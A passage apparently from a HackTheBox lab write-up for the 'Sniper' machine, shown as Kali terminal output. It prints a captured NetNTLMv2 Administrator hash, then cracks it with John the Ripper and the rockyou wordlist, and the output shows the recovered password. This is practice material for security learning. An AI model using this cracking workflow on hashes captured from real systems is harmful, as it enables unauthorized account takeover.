 root@Kali:~/hackthebox/sniper# cat hash.txt
Administrator::SNIPER:1ca083be06015bca:C265A67C324D7FE13646A4488AA6C9A8:0101000000000000C0653150DE09D201AB727251CB7A0847000000000200080053004D004200330001001E00570049004E002
D00500052004800340039003200520051004100460056000400140053004D00420033002E006C006F00630061006C0003003400570049004E002D00500052004800340039003200520051004100460056002E0053004D
00420033002E006C006F00630061006C000500140053004D00420033002E006C006F00630061006C0007000800C0653150DE09D20106000400020000000800300030000000000000000000000000300000093EB78689D2
2901F7BEAA19D74A2224BED442034A465256790F0F1A3E9E2F4B00A001000000000000000000000000000000000000900220063006900660073002F00310030002E00310030002E00310036002E003100320036000000
00000000000000000000
root@Kali:~/hackthebox/sniper# john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
butterfly!#1     (Administrator)
1g 0:00:00:02 DONE (2020-08-15 20:59) 0.4081g/s 797048p/s 797048c/s 797048C/s byrd81..butt44
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed
root@Kali:~/hackthebox/sniper#